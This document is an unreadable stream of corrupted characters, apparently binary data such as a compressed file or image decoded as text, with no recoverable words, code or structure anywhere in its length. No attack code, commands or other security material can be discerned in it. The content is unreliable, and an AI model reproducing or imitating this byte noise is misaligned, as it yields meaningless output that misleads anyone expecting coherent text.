�9��\���M5%�Ǳa�u�h��ǃؚ��M2o��[.�3w����7��!�y�t���K�w�d5���(� Ot#1����G�}$���}��Е���߶�%	DD~v� ���n��qE��_�j��\U].����HL�R�+V7��a��o3���-A�­"=�8�ℕ����B�G�BBᐰ{W���j�F	�HE��k>�$ilsu ��ԃ<�7�C���w�?�v�C`�8�SE�f�zռЪ����񎛆0�}@;qE���00�Oj�{W�( ��np[c�*��|�?c�Oi����p+�_��$ǅF>��H�>�%62fM�`��~��0��UfC�~�*2�2�`�0�(��4@%2��o@����5b�M�`�1mm�~ġ@�72K5�
�M�6Ŕ(�N �[]��%��sӇ���<�^��Y��.�k"�㊂��U;�P�1�!��O���F�� "( *P��m8^��hh��Ȇ\yM0���$�MfS��� 2�Fn�6�I@1A�')�[u10�.hX��X�?��)'�6�3)p9J`�����F-��*�R[�Ɋm�@>���3�a讒 =�љ��p���=�~Lyb�8ґ,��&=`#�1�ЫU���6���5���c��N";h����hd�kt�Hf����FM&��\�Q�/�*��φ ��	�(���/
�Kt�D��t0#�kH�R�� �Zi^ᔀT�"�H@r���KU�R��F8�����Wlƃy�3��,�2���x�bX��ꐨ�dN?R=mk��q�K�&���4I�Jnm�#�%������Ex��R���M���'��"�vQnkg`%0�K��ŀ�h,i@��0
A�,l���'Q(��������+
�o�`lZ�� 0ns`yYG`�8�\��������Ĵ�	�`��'�70��@E<O7�3���xs�����0�Z]h��o|�r���(�*����@*,a���t�鶖)���e�ژ�o�8�A�e/3�oo����u��"n���þ*��A���A��"Y�-�zU�iw�֠Ǘ9g����f�	��K�
��[�\�$90���+�D$�U�{�n�eR���+X�I�jVw�Ȍ�.݄���*� ��N�ˊ5
�/h@U4�AX�Tu��÷�߆5�Mi�G���_��ЈSx�ܮ��+�H��c�`� �!f~	�l�|n$�����u��u�]��G�������5Bw�Ǯ�-�7�ꋲx�U���|��Q@�-�0;w���͸�r�S��ܾXF���`����0�%�K'T�9U ��|͌Z��y:�t]�๻@˛�%�!.;��ձ�i%;���:PkW���(I0[v��y���5ry�����)|�D4��+���a>sC� �ˉ��v����o܈����n��/��.��_A�%����
�|�Q�k�ĩ�쬻�H�_=���ԏ���g�w5��Fg�Wlw
�'��Wb��n�wwzGA��s��f""n�[�Vo<'vb�]�x�@t��}�6p7yRG	�1�wp(Y�pʦp>rY7cY�"`Lt&6�;��f�$��q��J5�x�P���R��*�a��`ww|�|9�*a�d��s�x�7E�5p��v�p�ah)+�0E P
A%VQ5Y3-�'U0�l�lh��GvdG�W3y�k������qne7�oI���N��*�Є0's  o���j
��U(h���DD5b��x��vl7	�������xy�t��Yn���U7���Squ�(x$�2��(g�8�|�[S�t3�(Fk�GkA�4�6�������u/��n�P1��s�7S�
��Xx�fY<Pg_芭8��(��+#�bMU1���cs��[�,��,W7��+>#�|�X��b+�b���A׸k����x�ؑ�!Ft��s��e�A�<�q7�xd��b��YH����
���:)�؁�2�lH"-��qh�zЂ>�,x89�@T�Ky|�+�8O&&��}����f�� F��i�� ���"$r+�<f3��[3Ɏ�]�Wk�ؗ�H�W��Q���^[��ruLً0�S(�o��SJ��
9g�xx�ӌ��b�X��fSfY��i�E�����{��	����{��7(��)3��xoCU�p����5���'gJP�!E�>�Ȕ��p[�p���8	�PI���X�7�h}�y���8��d����$�x
������%+'����)6/Ai��s�� �օ����@it7p݅0�$)��(�r:f��g��(��q���%�k��;HSp�y7���xt�y����Pr*����{C�ƚ���-7	R�I"y/
I�bf�;Gx7�h���pF��xX
�����Xg��c5Y�B/�~y8���b�dzJ��9��sِ�q���x�h�%�{4�������y����
s壅A*�4I�M��
�#/6�b_H��:���T*�ǉ�R5G@Uq(Um���$�vGfj�gj��jS"�k�Y�n*^��k�Q�G��C�������	�ǚ�֚��r�i��C����U�ji���0�����+C'�����y�:^P��b��c����(��9����J��8�#:O�ь�gg)�o�V�%Ǟ�x�{ ������pr�(J)9J)N�'`���8S��ʛG�x�I����A�kȈ0.& ��P�K>���p�*q8ƪ�@W�Ӫ׉�1��S����
�Պ;�eS�p�3Z8�*�����	ۚ<�(J�c��jJf�h
S�E��*{$qm�F/����(F?)�'��H�Z�g{�~�
-*�lP)$�b/(q�)q/���ɦoJ/��7Bw�����G�������G���{�`��Sa/RIˊ7�
����HO�07�#1b>+p��1+��[�b�o"����6����9L�y�S�� �RA�;Aj/�Z��Ub#j�lʃ�'�I�0ʞ���z�G����@��yr�04��8sGSIY?�`J�*{��r���XtfʺAˮfZ��:�ޚ�)�����K	$�y��gxk�k��Q�S�@����<Wb�Y���А�&�����:����0��3J��r	<dO��� ���Tk� �9��������R�tV:y�;Z��>���~��c(�s�y�`�Ү��?�]�+�Gp��GXr,E�C��"l�hܽ�+��\�E1��̛S�*k����;
���qh7(֤����ۺ�����kJ'v ��[aqA����~�c/v`gyPŬE��rs�&�6�^|���mg��3�I�ƕ�&9��e\����*�{ y#��y�A�5��SF Z���a��]B�X։�0KWte��k���]����!C��pY��,�p��v��ye<�T�6�x��o�X�T���N[�����ʿ��ۛ
Jk˷�B���ˆ��Ї�X�2�{T����`\��ŉ�)�����v��f{�D_��͇����Ђ�(�R�d0mN{+ez����7�	�����{�\����F�'g�����~�dh�� J�����3*F�KY�|��hˌ0�W�|��S�gY���k>�$����N��>�ġ��V�v��<���oՉ��9��@�dԯ<�'���\���<�#o.|��˻��P�<x|81��T+�{�dў���|gi��l�ͺc�O",ZQ�I��:v>��YA�0-0w-ӭbz�ӡ��}���ȝ���χmؕ˚�MA#��\�� �A٢d0����p8�5{/�b�/��b}�u]���Ҭ{��.0���UN|1s]p�u�i ��@K��I��y8uz��J�f,�h���͚ȅ�\X:�d�p8Tm7�<��Q;�I3޼�X��s�r�=l���Ӽmd+�WP�#���96-_-����@{�̆|�a,Ƃ���{���LԱ��횋m?1	�@Q��r���v�lC�Nm^%�'dJ4�@�2�Ru=���1�k��$L�G��!�5--�{>���lN"�F�.�͞�-��04ǭ��M�͍�p�~��i\.R�U�O�>�R߽<���ց���iN/.,ky2��(����iڦ����.��E���}��{�VEq��^F��ˀf�0�Rc,�K�G;4�����ͽ��~r�>�~���}��@��qxbà<�[X�@��}X����^�=@"�]��p���.�{�
���K�%--X������M��ཾ`jxm<p��v����ܛ����~j�p��	��	���\�����t����0ȥ<̳�0��{���B뾜X�v@����{���~��s
E8��CK��8�����{\^�|�iT��v���H����ϯ,��.�;��>s/�(�ӗ����`�*`�ƴ#*@�;�����G�'�n��"#�7U��� �����������-_?:}�9�~^DA/aP� �j/'>>4��~��"o�[�n��)��n�����غ'�3�t��pA������à�����x����|0�G?���Mn������=p��\߬Q�~� �� �:?���רT�|%�q�8�4~��q�C�=����I�)Q"��Q;D��4��槚�r������}h�lҲU*V5Z���;��9sX�I��lIKŤ�ڱ�@�I`�*����8��ح�Id(�/�S��re�Zs A᧱@Ȑ�DQa�:u6�1U�T�|������^�:rl�.Q8��UΦ�ғ�̛8m�f��͞�7:�bٮ]˔*m�+j�F3/�L,-��h%j��H����N�u�ܶn�6�aw�1WzV�_q��u�v�G>�L2�&+� �
�3��[V���H:�6[J)C�b�-7ttө�O��I��In�D�kDE�VE'D9n���j��;k���K/.8��c�b��T<i�I� ӏ�rA�>�p��	��2 2�,��4�^�Tm�D|*���l�0�����R01�<�ɓS|��Q�ۅ)
m�q�]�0k�U�d�Q���a����1<��R�<��H��JrɈ`r��|�0�x��(���L�W&SA$�K@ !�cC��4�֜0$/l�*j��7q��&L��&OL��I�AM��Q�f�����If4�w٪�a�F�3в.�H��-S�C2Z}�%�i��Z(̿�j�2�ɾ�K�6j96�D����8Z�#��I�m�� �lg�97���OA��K�Q�Ev�]�^�����'QA�6�1��~t���`8�H"�D��"2�.��|�&�!&���.vln_B���E�acE�ۢ�f3��Z���c�i�>�u|@K��/	z�Q�Y�l8Md��F�d^q����>=��`Q���~+=�hﴰS�m�?�r�S��=����3v�2�+�h&a�����0m�W��h����O?��=�%���/1�����,ƊQ�&h˃.t��6(ŐJ=jQӎ��x��u�(����#M��IL�����$r���5rq�+��m ѕcd���Mw�ɪǑ�M�9I;Ζ��'{�S�З�R��}��M)"�Kdc��_6�?|C9G�밣V�;
(�󢬽�H��]��"���N���IPT��"<��B�4�cb�^k8�N#yI�f�b��PD�$�Mv�p� D%19e��(�.���Q8�H���eC�Ӣ����E8åT�:�9�`^���㋽�w�i�I <W�W��LB�p���yb+VA0�d��)��|QGJ3��\�&h�M9��O�FO��a%Ma
	�%:�n��BÓ�s"=��&����^D����e�v��M��\+�[l����"o�AGM@�z�#0� �`��9s1q�ceF&=C�1	@����
.�p,�s��>}K�"����>����'%5�C�����#�	%�� Յ>u1?�`���
��7��;;HT�,� �<�o0�-�r{�I1=q�d�QmxLc�.6L�d�ު�
C���5V*L�7�&�gD�ph�����m\$G�>B�s�x�;	A�D|�|�*Uu����2]�gouqJ):E�F��6��N��RxT���`�Jiқ��m�'D�n|ФK ae����y ��d#Y��� ��-$x����e7ٮoF�_ ��|�gj�;����<���3�GFo}kTE�{eԴx�l���(E0�L�mr9ˉj��=��_%�����:�Ћ�5�����e����=��9�~�D����}�Tǝ�6��[�`S�\6E Z��VP�����aU	T���[��K���yVK��{�]�g����Ҧ�|4��Ig:C�ӓ��ݰ � �A�b��R�~T'�-�7({,���=#X2|�rWO�'�5;a�-S2�?lpj|`n���h,ZA��&\�Ep�cHض���0�<g+W����뼺C�U�y�R�2B�M��!v�+�GCzmk��x��(�w��}��<6��'"AT �d4���S��&��9��`v亵��d�[�qf����G�Mf�|�ׁ�, ��X��l��?+�j�V�U�p��ᴊ'9_��k�7؎���ɢcctD��&)�^�D!�����ZF��'8ajok��A�ۓb
�7岍q�?~w��ݵM��;�m�^�	��r�C��2� �7��j�vJ�7n������)�S�6K���-s��~u���ֽ|�)��A[�A�A����i4��y���������B�Ө�(�v^JP?"�50A�[���	~p�Yf�OحP���O�5s�c ������E��s5��boi�[a��	F���\�C�#�.`j>�t薛����+��;����=hA��s)C���=N@S�,��(�����vC\�;x`9D���2���c9�{���2CІ{��#� R�#�  �@����*��-6S�Q�0���ќQ���p��e�<蚝<��p���=Y�p���G#��h����CԽMc4���=�����[(������:��8��Ėc9l�b��/�S ��Dc�����>)�.R i8BV\E��@@�O�*�����B�?<�B�
.q��-b�" �4�n:M*vʓ6�.�#�ɕ�hj�#<j=��r�B A��i�C|�{�X�����ˇ�{GP�DīD�D��K�T4�*+�!$�G���Gx�T������Zܧu���?.+��0��Yz��+F�x���{r��"��CO����K�C=�&&ߨ$n�Fߋ�"+�^�+x��0@� ��ʇV��w�����!,J��>TL�T�2n�G���P���,HR��X��QB����IQ"�ÿ,�Ȋ�����2�%0C��.A���<Id��kIݻ@݋�J��	���KH�[ �T�&��	����#��3X��$���L�Ǣ<ʗsJA�GB�JDE���P��PX��,H��-�dH����?<�B�òF�sK����8�t0�@�Wh�	�l�����	 �	�FS��ZX�1����w�~ OR�R�i0R �4B#hJ�DJ�4ͭ������J�k�GHM��x�Px��\B'T�ݚ�
�ɣ�n3K����HS9 aNW�I�-����CI��Ӄ;`���hB��Υ����=᫅ G襈cA��8Sp�ʬL�R�dE"���4���%,B�����OAP<���L��|*����G��RȟZ�6kkPaxP��9�����܁�*ó�"�P1�ڨO`CL`v"�9	hh�IkN²��Fm�F�� ���$�������4�!S��,O����r��rhE�d�&�J##$���PX� $��bCEi���RQ � .��Px�XX���8�jk<a�?͑�	�%�����(���P�`�����"� �+�T���j�_!W�I�N��L;@2���4*N����tρ�T}}�r�׀�JA@�#uEW4�U�����*6#���R^�Xb�X.}�p��V�2V���3�M�kV\*�3���r�h�K�p��Smm���'�i8���C�>�@;*W(8�ITEZ��cQ5�`L����j�HV,�P(մR��ʀ�ԀU"uZ�ȪmS��V0BV��]�X��]��Gh�ڼ������kӧK@ ��?��%�!����4:կDsY,c@HhX�nh��� ��>`);��CTEU�u�I��.��N	`9Z]�O�� E������Z�T��H�-H�OX9�<�P�R*��W ������.�X��G�[��9���U"�e�۠��Ӛ�d��SvC= �u�! ���N�4?�-镂+��JTu���x�8�C����nt�@pR��� ��A� F���W��ݮ=�_��T<��G�҈��� �P�E��H�X�ޒ[H���5�ȫ9�?�rW F��(�녗�D�;��2vj�ou�[�4�C���\�Z$�=c��I�Ƭ��1�#r@pX��Z��-��yx�/��EX��J����P�}��SB��ҳ��X����_��U�*	�f��g�>n^��?,dS�x���xK^:`r�,�����$(�m�!��J�1�Tfj.�1�l_�e�L��ci��_�NDˉ	��U,P.�,�e	��0nͨ-�_�Z��HU<�G�b��ch�`qb��Hx�>~�X dA6ad�|�9�E.b Gށ�W����~�ӒT���+   �+��´:߀>D}�̍��HV���Vv�����Z�-��.F[^�]b�� e�&c֭X�|��+۳�`hN��fEVG�f@��n��k[%-�ȫq��P���%X���N݀gL��<��6,ɓ���B/�� �J���߂�Ee�D�N1�
�X�U�Y慗� b�R*�U�&j~k*P�,���f�R.�$��-vk��c'���Gpi	x6f`�n��m^�Y�t����a�i`��
��-�a$0v��&m� �*���+�gfr��6;E��QN@V������]X�m��k@k�b��b^�k�kj�k^P����[�c�����R�씞�m�N�c@^lf`�g�2p�*Ӝ[�l����8�R��k�n���a$`��s��õ	_Jk =`�+��+��J��m��j�K9#�T�]؆^�Ȅ��h[�]��
�k
����U]��n��U��ի<��U
�c�o^=l�J�X`؄Mx�W|6�v�ȮM�l�x
���%��^���pA��2S@�pI�Op�)�+�g �,Ѓ�� e�\N�m�2hE�wM��>��k@�7;n�lfQXnj�`;�W�c���mqŁd�� ~86�UL�]U[_���n� 	(kSl`�!WB�^�Bvo\��0|�3�X�"����a����8��RH��v���a~��,leD_��]�n��Ki���؅/�p[v���R���h��^[G�Ph�A(P\m�J	�Xh�tL��M'|�q%u%D����������U�<h�����9h "��S���E�/���S��g3�+��A=vN��6g�@X��ObC��K� �I�]0�wl�m/ж��:��.�_�]_N�A P/mt8��G8�vw��Łפ�X@U%�/�@&d�{���ŧ�lW�X�kp����	 Ą���wm]Om8t�I�C/,��0��+v�/hEE���uj��x�cH�i'��*�� �s��nx���H���P��t_�7�n�N��n[zݧW�(��Qg�g�6cuP%ZS���������H���!��-'v�P�m� p1�g �3��Ÿ���x�ڑ0e��T��Xy丆<�J��lg]�%�w��Vi��]�؟���q�^�u����~�_ �GtI�+� $c�pS,��|@*�H���q�����e���(���v��+XZ�H����6L�ؙ�i
	!$:�i�D"ܩS-���@�6�l$�6 �q�Dh��	��bS4A�YB�M���֤]�V%����#H� J�Q�ĭ �D��N��h���W��z�bРP����\�E�G��E�دƪ�G����| Lؗ� �6A`v��@.ꊴ��D*�7"Y���"��h��G0�f"����N�>ub*z��!��h?#��R���J���g�*R$h9�-����.�r�]P��#~B�iĈ�Jb�-��j�A6�g�\�Hf�y�#�H����F�j��p���O)d�B�D��&�II >H �0�]��0��\H��t�tK4�I0��?� B�'8}B�y?��&�x�	z�aMS�]��0!z��!]��e�E�X�L ��H#�|��(7 �H%� �f�QA�+0���b�)6*k����e%�&≙�&��/��������'bPB	=����	3��R���wɒ=��G�5@�t�BBX���}R&O�U�M����5N��S1�[qE�b��ȽchH"�|����R�]�<� }�X��!�؆whj����� '�)���i���#Kc�6�B����H�?&�nQT��MGMBۈ����l`JE�t�L^E&&��+�Nj~�R-�y��C�k���՟�wv,�9'��+�(��r�*�P	$�"H(�faj�F�a�+H6�"���̙uf�"�,��# >����-I�Jm��㏼�v�>8�l$K�ܤ1tCO7��m�t{Ԧ%^O��I;`����p�^DA[��U��) �� $�\������%�D�׃���pg��ċ9`O��N�21�T���$�E�c��\2,c9̽@�(�F6���lb!1k���%YI�6��Q��
OZ�HvP;L��hE���x�&c�ZԐ�$��:YSz�' �ae��B0���%�S �E���� �З�Hd�RD3X%��dhC[��8��	FD�C�~Q��!aY, �+��B�Av,�`��V2�!��@Y�`V6�3�؝p˘�
���X��h v\��"<& �O�g5s�C)��S�0v�+���O~Ƣ��u�������D̍Y��/x��/
��S��gFR��E����!�A`"G�.I�H����A���i�@��Dn�:a �u���Lh����
`�JT`�R�%3��Mr�	����4�N�q��tN�C��.,�^��/��=�L �X�1/�9�R����#՘QC�K�����af�HF	����!D@6D�n@�;B�	������$��bQ�� 鑐�	���� `��� ��8�51ʛ��{h��㉤���l4�Į[��+c��"|I
_ ��8i-V��.⋡@F�\$�Я��U٘�������#3��ՂI �%	] ��P�:{�N�Vt�H,�!�|#��0���`H�J
���PC(��5�	y�Ǝ���z� ��k�u�h�r�=�-���؄"*!>,�O}�pDe�K
A8�4��)�l**5�/s<}P�:��6IΙ����v���U3L���q7��̈́�i]5���F�
�S<W EP�Y����5���w{�&L�7=�hJ,I�5ªe!Eb�� "@��[$��BP�|�h*$# �4T��)�D1\ĜN=R��`#Mx��U$!/<ș�y�3#�&6bչ����F>U��K�dg(���1 ѹh�La�R�R'<�q��d� Z�
N�
��^��k���b1 �J��H@*"a�Hxey��6���h����f̉�G��Ȃ�*aa�9�n��on�H`1C�?օ��a�&�!�*�����}���8��b��݋~t�>Ai��'���1���& ����Qlxɧ^2�Ն
�¾����r]��]�1�lq��-9j��lf7�ʹy6�oK�k�y��ư��Y��'� �=�9�]�$�Ft�ۭ�����Na�O�]�Z� _� @GK�S�T[�F��>=<a���D��nYn�8NlM1qp��Lr��fo��˵MUmW[ۃ�Y�k�M��������s�������p���t����*�&6q�)s��~K&��{ �  ��7��"h��@��c�z���BG\��^�v��'9m Չ�Xծ6����ә�A��޻΢z��)t�j��^��E�������7��z�pd�s�eD@���9Q��^�u�5�<�(��M ޼�qFg��\H�=��_����Ψ��ٳI_p�Yo0�$�� �qo��&����F��%���%!�=�Y��-Z�	]L�vl��C�6�����L��֘D����T�W�B۬���! ���Hf���=J��� Dq�Y�!I�p��"M��]
�n	��m����q����
�X��%II��U�� ��'*ȕ��5x�Q��E�@���_Y�R�)�Y ��.\�}M@�$�ެ�eP�iH�"����0�(N(@���F�m9�.8BATqY��K��L����`5젲��%U���I�
Hs�$`&�_��� t�"L�KЂ�aB)�)�4�	��!p!/�"��ͩ5V-��.|@$���A�mi ����G��eН��4���p	�V�űdc ��}�L�|�&X�"z����1�NJe" W�,�*|�,���&��᣻eK�!B��"4X � B��A��"�u-:"A#B��E�H���e���\��� CO�ݱ �D�T%�O�� �_�QE5R#������d2�d��9vU�aD��ْ(�0 Br,���DK<JI.L�����=f^��B.X�l�"|BB/u��M�L����(T$��H! �,�Q�`̥H��^���t#ɐ�,�t�26�  ��L�.�0PcR�m���� ˱�����x:X4:Rq� h:�r�#H0�+��
	�&�=�&�@ @����/A�~�e:B$���"pBE��~%�f�g���PF^bF�`�(�0�v.��.B�b�NE�t. 2b�!BqT�p��y��c� ��$3��#�c���pqD��0KQ�'r��� �s���%!k� �0 ,p��"zO-rB#(�$$�%�W��YF�M���^��s�)2�e:H.�3������ ǁ�O�.���<jK�$m8�c.b�)���p��\�D�}^h���|�+�#&i��"Z�~��~xEXt!/F\�v�8!������¬��X<�[�i��)�B�2С��B�"�B�Fg���@�.d����x�Ԅ�E5T$�+3Tù^�i_J�r�<�g���h�����0$��*GR�s��l"� �iz��ŭ�*|��#$�4�.0��%$~���)(�T!�i�
B!�B��T���ɚ�"B���!���d�lj� 0CKu/ ӷ&�����뺮k_B��j�{��b.����l͚!h�g�h���BI#���#�����'��a�R��)���j<�B"�(!��Y٪	(�-(�m݆l!ȭ�v�^B��l��)�:k�2�� �,�6k�R+.<.�2�&@��'�l�>�ϒ+��'3@���dUV�e�j*�XD�R�PD�����'~F��0
HLB0X���u�	�M��Q,2 ��%����"?�A�$HBD��&����2� `� ��B�"������)��lⶬ��l�/.p/�2BȂ� H$dB�B)2��:/��^|n�N� �� K�p�a~,0FB�ꊽ��r�B�B���V���Eh3譭�!4�4B.�#0�0�4���/�JB5(�$�p���r/f���zo��e�nߢ���l4�o!XB�2�(0���&H�#dB$�B=��4jn��k,X
6�Qa��
N����.��$�PaD~<���Z%-�4�CW��r��t��0�XD�4@#XCJ0�K|�
�p��/t^T���B%T�3t�Wo�,c�s:�`4�ߚ,��oG�!t�)q!(1g�N�0�/g���$L���x1Dt�������BE4iJ��!$3�9q?V�&��m�)&$�4��K��2��*�9/2#?@&d�Lr%�r�f����! ���Bǽ��n���>����*�4#\2,W��:BS$���¤���}X�A�]t7e�Yt�`,/�1�H_ei��Gx��.P�?B09�f�)�q3<��Xds.�cPv0%��s/�E-�*�B�d�$�B',�$�2��3��B��%�J5����l4�3�@31%4%4�R��1K
o�D�r:�`pY�:��F�]o4/�1�B+��^NA���1J���&��b�M�5�@yBNÂ A`G���*�BP'@��u	d�&(5S�%d/( �&w/*'n�n����f�V�Wc�iò$X�$�B5@�Y�(0/<��`Df����5�<wB�Qs�0��^_�X�$!�HJ�t)|�K'v3tp(��2_��'�	�B�9XCv��$�3gw�L�Q�v%�6S�i31�ruTO5��T�����)���~�XSo�r5Hr%8B#GB8]9#�C�O�4�E�sf��af]�^[�.i7Jϸ.�GAӴ��4wO �"C{�@�wv��39s��x6+�1<�h/u'�@'�vX��Sw�%�6�ʥ(1)�r��v+S�XS�$�@oK2:�/*P19��p�oe	�KE��s�Y�B�y][�G�5��_I6x�1H��o�f�HwB+`�@�ǀ6��r�(px-�74y	hB�/��˃01߭�"1'K��zy�ζ?3�>w�@G�$L�R��,�:/��4\B-���^lQ�KB�1C�tõs������_�����E�u�uA��_��.q0y7Cy/���'�4p���	Hɑw:�5L+�v�[�%Kx��zj�2��������)s�% �W���/58�������;�#9��&��401�r4t/�4X����#Hß�8tG���_׼K{T/-V���@��K�!��
p�@@?�Cl3}��Ԃ����B�K�<H����� l���o�J����B4�B4 �*˂��z'�C%h¯��1h�459w|$&��ay�K�y�n��X;˻�BH���o��;�1ﵳ��+Fh(����|���'�����L���58�g� +@�&�}%�6&_�W���S�����۾죽����w��B	 ?�#��L*t<��#0���$��&���6U����˨<�ü�wO+`���,�<PsgƉ��{�q~+<�@ 	M0|�p;}�K�4�@�ĬJ�v�$I���0j���Bq:t�Т�!���ǋ1�VHV!F�1�D)AM�hf2�
�4��]�u	�(�*-CD��@K[j+ S�Bx�Ȫ��[�r��H�kXA� �� -ZX���d��@��,�P�B�;P,S�hAk�C�4n<�X6�V�Ӧ�bU��Y�
ʓ�p�BF� F,d��ȍ�1��xqFK�)��%%m��|Sgd�>}�J�jG��J��DH�R��ZI�J�+��۽��lxAi�Za�Һ��6㻷o��g[I -��k�0h�l�kjA�2V*3&�*� �j�%FJ�ȒC@R�5�2t-6��9d6K@a���,�D��lR%8����v���h@CJ�N�:��
o*�����"�$$�;�H��'y+�������K�M 	�>Zh�i
���"���(cEˌɌ�J4��)qh4F&��B�4ܐ$�`��lS�%�$IA��fɤk���GYe�I`@ �Đ�)E	L�.�������%#kER���z2<R�Bj�@�t/������$��Z�� i�� �"r2TX�i����N8sP����P��&jM#g6$��DB\i�=)9�M���.�4�Uv��F&Am60uGn�L*��"��P��֫8�8Zo�+!K��J��K��\��XZ�Z���Lv ��U�S�9���g41!��f��,1)Cw���C�0�D%�EF5ׂ�f���i2.�^vIN��nLpXm�[5����J�W=�����㍏$����j0	�.�)v�y�Kr<@�#���3�x�a�Fz�fU����::υ^j	`$ZCg4$i���z�B�'q����&�Ŵg<��" @�*�an�Q�`⩰*�K�	�p����V&��N<��3e��Xދ���<b�`����2��H��^��BCзf��J�"O�0����
���2T�0�y]$!�ȢX�e��D)�T���)��	H�.�v �1�$��~����m�9ܫ����+�+���+�|� ���X��^@����O8(��Ђ䂆�X�84ׁ�A���t��Fw��F>h�٤$]$���dBc�S�r�(�7�4@M|��Cܠ��@T�!7�D�pT���з�R*�*F\�w$�8��.ڹ���8�A�%��-�@�1����~0�^�"u�kݷf2[$,��Fd�;vP�z��!�Bڤk%&4޾b҉gy���*�&�G����A%/Y�@+�܀'��	Pz/���Xǒ�$�z�Kމ"�`)9�e����Y$ �1@�'\1�I�����*ZW��U��@Bf�4��C��c6��M?Z�6�ė�,p<I�M81,�6&��3(  8�A�2�K�S?8��6H DTU�.]9�ᘤ���Ϡcqe��4�Y�%�W�u60�^�c�HІ
<Z�m��@P�h���>E�)5Mc�h�C4m�D��z%�,��t�N��qj�:eH�U�b�$RЃK:�N�b�ZUmp�G�;��ְ�L+U $gK[�5��  �^ZO���)&�I��4��*(U]p�4O,=WJhSf���e�cC�t1��.1ףzS),4��-���7�	�W(@%S��{�q1���`�k�%Җ����@��L h�]|�[��f�+�q�@�Aã��G������At�
�暉U�b?d�E6�,)�2ޡ^����T�)���|���������rX7"P���U�Ҫ����������X�ca߾@�d�نM`="����s{A�\Bu�B1v���s�D�ޕix��Xǎ��8�yWRF�'|	{�%du���?x$դ �ɨ5&1�9Ā�U��S�b$-#.�a� ���)�l,�0�y=��MĢ�0A&3 �5h���!���F�"ŶH)�*��P�U�.M;/D�ۉޚd��G�81������#�F �ç�pZ';u�r ��M�9�I��60��<X8�T�h��#��
�z���&��S[?�4�	Z�lp�$��Q�LH���זHL1�G�a��1��i^���ѐ^o'R�	M�7`�$�;Y����u����ȍ�0U?>��y�;�	!�	D�"p�_T��k?|/��u,md�g"A#]f�h2�`�&�ݠ�6B�1l�����F�"'� }B���_��D�x���b =2������JG��I?Fnp��(ջG�T�B\G"�a�.ra��/��BH؄"$P3#� ��$#]w��:' S�����t�����ib<c��"�ŷM2�@.*�6�nxn���j��0==����}�W+Nb����-$�f/j��f=���r�η
!@A�������Ş���L��&�2��`R����@��Cb��.�^+���^� �����l"�@�n �0o�6MM�m.i��N��N/�\KR� *�  �p}!��CG�:�,,�m�0�׾d�Ğ��L��t���������h����LVn6���+�L��p��$m�z��la
�PybH�F��ީZ��4�ɚ
�п�ɞ֠ߠ�NE�
��,�f��P.���'�ʮ��P��n �/6 ?
����ah�v��M���2H������>�\��g#���q^L���Eo��\/���f3(��B���F��
@ߖN���
 ��A���h�aT�$�)����R�f�l�8�& �^���BA�>rt��H7���������P�D�f��ҭ\ o%΁Bp�B��1kK(c�tP����^b˩��k':kDL� ��b �B�*�-��P�P�� w$��N#R���a& =�b#��OBR.����K>���5`�1Z�?�J��o2��M�3p�\pm���2�q-D��(ϋ������0�2.��2�	 N�Ӱ���ޞ�w� R�Y>�1�!gO"�<��"���-�j,��O�R��h�b����q4����� ��gdh`��y���k3k>d2r��M���2-��d�d�� 1{�)������������[3+��\s��<��pSAg-#!.�����9 l#��$�#Q�o�!ؚs��� �@T�(����RN���&�kl���'#�B̳��O��2�3)a"&z.��2��>=�4E ������5C@��<�L�'�"�,�"�X&�1�b#;�C9�!�Hr �K��D�� H@����.M���|F-`�"�%��p�'�=�M=��ѲҍP�����41���?���A��J[�
��	h���,B�tB�b ��&L0TM��8��K6�N?��D�`B������3���QU��Q)s�pP=דQ�2l��R1�R�Io�/������@O+K�JC�CL�07@V	!B�e A�"'��v���W��̐s,`�<�Pr�� �E z��R!���EU����V"D��Є�$��G-�2}�k�43a�R#���1]�t'�t�茮�@�K5��^�q� M<����.
$AnW'��a=&�M!�b��/^��A/9� �� n��O��n N��0�!&�uO�lC�	fmpg�G{�f�� �\��\�&,eS9��Ѿ@UzB@���^CtԒ�� �#,�jղ�uu�aIa��.�b��.�t���� �`� nA� ��d�d�PMQ.Qg#��-2�}{��d�l�q'm)}n
>�I[t"���i�8 ���U5C�J	t �'	�d�B9!.� �A$A�bMm��$�vq�#X�6��Ym  ����t��E�ah�����QL$�� Izű2��z-S=Փlv{'U�5|	]��@�T4�fh�@�ྤ����a�2�TA��Q5i���g7 B3!ֲ��u��b"+6a'���8a�r<Z���Nc`B@� 
8QM�ט��RL������z��z���m6t�y��{��{�g����(�2ZT�h�	�v� a��x���i����K?��`�8�'`�%���3��i���0AX�v�x�9��O,�W+�w1!�� ��� ���Ȑ�n��&1QQ°��ɏ@�[�r��{)'UH�R|�Nz�>퓳⫓G�� ���*	�Q�ɜ��� ��a"!�8����ր�iJ�0b�LA|���/Y�B¼Vb!` !0��cZ�� 	��F�����2��Pa�;'�pʰY��P�&\#���l8�M>'SY��@(�n��S��]7/	{� ��T+M����\يy�3a�+��؀"&��a��y�kI�V�.\W�p�b���<?�a�y�� ��@DJySog����A�z��Ezm�(S�"Y�9�y��7rK�2���Z(}�K�Y����?�NiZ@�M?ƈ�m@ �'@ � �OJ#%�i^⺢1�:4�ׄ-�`�L�9I��1 ��9��"@a���o��&}N�ӭ�Vֲ-��a��d �"����ۆ�\5a
|���:�W۞=� `�*�H�^��� ��R`e�+A�Ѻ
8i�v&�$O� �)��Ҕ���u a��bI�a�@nT:�`���O`> ��y�i�V<A�'-d���4Q9��[�m��S �����V̕7–�X���z�����Z8�f\YVァ!�v4b�$�m�+z��J6�,x��[���m�Z � ��z z{E��@�]�
e+kO��1qa~a�A���������=sVHu4-#\̣:�	~ݵ5w�#@ 3�81���i"z���u�?��%:E �S�(`��"a7��]W���V5��	�z@���
�� bఛu�Wy�DPO��䁲�!]�����y�*Bk��9]ع���|O�n�`�w]���̛ ��m :P?�����@'�"�Z��k��!��O�{�з}��	���]|��}ƥ[Z�ւA�$	��*b 	������O�ӫ��{v,��'+"p�����������ܴY!�<�#��˜���n�L��;>i���?�;<�o9��%�&:^`~( �UU$���k��e���Z��M����W�G�/e��2ܡ
���t�I��'�[d�@s��[Ro�R�����쓔�-�������L��KA L�W�	X��ы%��g���������V<l��T�m�ܹ�>�Yn�`�)������@�D,�dّ�_"�-��A�.� B(F��:H&ᘄd{H�R��*�(���47:z��1N�4h4!���"E0�a�H99T���)�-	4Z�.��ӄJ�:)�4` #��
